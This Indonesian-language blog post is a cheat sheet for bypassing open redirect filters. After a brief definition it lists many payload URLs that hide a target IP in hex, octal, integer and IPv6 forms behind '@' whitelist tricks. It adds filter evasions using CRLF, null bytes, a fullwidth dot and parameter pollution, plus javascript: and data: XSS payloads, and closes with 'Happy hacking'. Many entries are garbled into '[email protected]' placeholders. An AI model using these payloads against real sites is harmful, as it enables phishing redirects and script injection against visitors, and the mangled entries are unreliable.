
Open Redirect Bypass Cheat Sheet. Open redirect adalah celah yang memungkinkan attacker untuk mengarahkan pengunjung dari situs terpercaya ke situs malware atau phising tanpa autentifikasi dari admin situs. Bergantung pada arsitektur situs web yang rentan, pengalihan bisa terjadi setelah tindakan tertentu, seperti login, dan terkadang hal itu bisa terjadi seketika saat memuat sebuah halaman.
Open Redirect Bypass Cheat Sheet
http://3H6k7lIAiqjfNeN@[::ffff:216.58.214.206] http://XY>.7d8T5pZM@[::ffff:216.58.214.206] http://0xd8.072.54990 http://[email protected] http://[email protected] http://XY>[email protected] http://0xd8.3856078 http://[email protected] http://[email protected] http://XY>[email protected] http://00330.3856078 http://[email protected] http://[email protected] http://XY>[email protected] http://00330.0x3a.54990 http://[email protected] http://[email protected] http://XY>[email protected] http:0xd8.0x3a.0xd6.0xce http:[email protected] http:[email protected] http:XY>[email protected] http:0xd83ad6ce http:www.whitelisteddomain.tld@0xd83ad6ce http:3H6k7lIAiqjfNeN@0xd83ad6ce http:XY>.7d8T5pZM@0xd83ad6ce http:3627734734 http:www.whitelisteddomain.tld@3627734734 http:3H6k7lIAiqjfNeN@3627734734 http:XY>.7d8T5pZM@3627734734 http:472.314.470.462 http:[email protected] http:[email protected] http:XY>[email protected] http:0330.072.0326.0316 http:[email protected] http:[email protected] http:XY>[email protected] http:00330.00072.0000326.00000316 http:[email protected] http:[email protected] http:XY>[email protected] http:[::216.58.214.206] http:www.whitelisteddomain.tld@[::216.58.214.206] http:3H6k7lIAiqjfNeN@[::216.58.214.206] http:XY>.7d8T5pZM@[::216.58.214.206] http:[::ffff:216.58.214.206] http:www.whitelisteddomain.tld@[::ffff:216.58.214.206] http:3H6k7lIAiqjfNeN@[::ffff:216.58.214.206] http:XY>.7d8T5pZM@[::ffff:216.58.214.206] http:0xd8.072.54990 http:[email protected] http:[email protected] http:XY>[email protected] http:0xd8.3856078 http:[email protected] http:[email protected] http:XY>[email protected] http:00330.3856078 http:[email protected] http:[email protected] http:XY>[email protected] http:00330.0x3a.54990 http:[email protected] http:[email protected] http:XY>[email protected]
Using CRLF to bypass “javascript” blacklisted keyword
java%0d%0ascript%0d%0a:alert(0)
Using “//” to bypass “http” blacklisted keyword
//google.com
Using “https:” to bypass “//” blacklisted keyword
https:google.com
Using “//” to bypass “//” blacklisted keyword (Browsers see // as //)
\/\/google.com/ /\/google.com/
Using “%E3%80%82” to bypass “.” blacklisted character
/?redir=google。com //google%E3%80%82com
Using null byte “%00” to bypass blacklist filter
//google%00.com
Using parameter pollution
?next=whitelisted.com&next=google.com
Using “@” character, browser will redirect to anything after the “@”
http://[email protected]/
Creating folder as their domain
http://www.yoursite.com/http://www.theirsite.com/ http://www.yoursite.com/folder/www.folder.com
XSS from Open URL – If it’s in a JS variable
";alert(0);//
XSS from data:// wrapper
http://www.example.com/redirect.php?url=data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+Cg==
XSS from javascript:// wrapper
http://www.example.com/redirect.php?url=javascript:prompt(1)
Another Payload
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open%20Redirect
Oke mungkin sekian sharing kali ini. Happy hacking.
Leave a Reply